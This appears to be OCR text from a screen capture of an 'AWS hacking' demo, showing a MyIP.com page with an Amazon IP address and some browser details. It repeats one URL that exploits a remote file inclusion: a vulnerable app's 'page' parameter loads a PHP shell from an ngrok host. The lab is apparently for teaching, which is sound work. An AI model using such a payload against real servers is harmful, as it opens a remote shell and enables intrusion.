 HackingAWS - Google Slides
Check your IP address | MyIP.com
Check your IP address | MyIP.com
54.198.165.40/secure-app/vulnerabilities/fi/?page=http://d5d84efdbb38.ngrok.io/shell.php
ABP
1
S
myip
jsonJSON A
54.198.165.40/secure-app/vulnerabilities/fi/?page=http://d5d84efdbb38.ngrok.io/shell.php
Contact
54.198.165.40/secure-app/vulnerabilities/fi/?page=http://d5d84efdbb38.ngrok.io/shell.php - Google Search
Your IP address is:
ip54.198.165.40 copy
Country:
United States
Host:
host172.69.62.82
Remote Port:
port31768
ISP:
isp Amazon.com, Inc.
web The internet is a big network of connected devices, every device has a unique address where others can send information when they want to communicate. This unique identifier is your IP address and it
is automatically assigned to you by your Internet Service Provider (ISP).
Your Browser:
Operating System:
Device:
Screen:
screenWidth/height: 1220 x 686
Window:
windowWidth/height: 1204 x 578
headerHeaders:
Accept-Encoding: gzip